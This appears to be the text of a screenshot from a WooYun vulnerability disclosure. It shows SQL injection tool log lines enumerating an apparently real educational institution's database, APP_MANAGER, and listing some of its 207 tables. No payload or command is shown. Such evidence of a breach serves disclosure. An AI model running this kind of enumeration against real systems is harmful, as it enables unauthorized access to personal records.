 C:\Windows\system32\cmd.exe
[14:06:45] [INFO] retrieving the length of query output
[14:06:45] [INFO] retrieved: 15
[14:07:26] [INFO] retrieved: GS_MIDDLE_CHECK
[14:07:26] [INFO] retrieving the length of query output
[14:07:26] [INFO] retrieved: 8
[14:07:52] [INFO] retrieved: PBCATVLD
Database: APP_MANAGER
[207 tables]
+--------------------------------+
¦ DICT_AREA ¦
¦ DICT_CATEGORY ¦
¦ DICT_CERT_TYPE ¦
¦ DICT_COLLEGE ¦
¦ DICT_COMPANY_TYPE ¦
¦ DICT_COUNTRY ¦
¦ DICT_DEGREE ¦
¦ DICT_DEGREE_MARK ¦
¦ DICT_DEPART ¦
¦ DICT_DIPLOMA ¦
¦ DICT_FORNLANG_LEVEL ¦
¦ DICT_GENDER ¦
¦ DICT_GRADE ¦
¦ DICT_GRADUATE_MARK ¦
¦ DICT_MAJOR ¦
¦ DICT_MAJOR_GRADE ¦
¦ DICT_MAJOR_LIST ¦
¦ DICT_NATION ¦
¦ DICT_PCLASS ¦
¦ DICT_POLITY ¦
¦ DICT_PROVINCE ¦
¦ DICT_RECMODE ¦
www.wooyun.org